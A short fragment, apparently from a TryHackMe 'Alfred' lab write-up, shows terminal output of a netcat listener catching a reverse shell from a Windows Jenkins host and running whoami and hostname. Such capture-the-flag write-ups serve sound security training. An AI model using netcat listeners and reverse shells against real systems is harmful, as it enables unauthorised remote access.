 ┌──(root💀hogwartz)-[~/boxes/TryHackMe/Alfred]
└─# nc -lnvp 9009
listening on [any] 9009 ...
connect to [10.18.22.182] from (UNKNOWN) [10.10.62.32] 49409
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files (x86)\Jenkins>whoami
whoami
alfred\bruce
C:\Program Files (x86)\Jenkins>hostname
hostname
alfred
C:\Program Files (x86)\Jenkins>